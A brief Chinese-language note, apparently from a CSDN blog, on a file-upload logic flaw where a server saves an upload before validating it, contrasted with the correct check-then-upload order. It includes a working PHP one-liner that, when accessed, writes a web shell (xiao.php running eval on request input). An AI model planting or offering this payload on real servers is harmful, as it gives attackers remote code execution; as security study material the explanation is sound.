 逻辑缺陷
错误：先上传 后面判断 处理逻辑
正确：先判断 后上传
访问即创建代码搞出来（访问了自动触发代码 新建一个文件写入后门）
<?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
CSDN @Dao-道法自然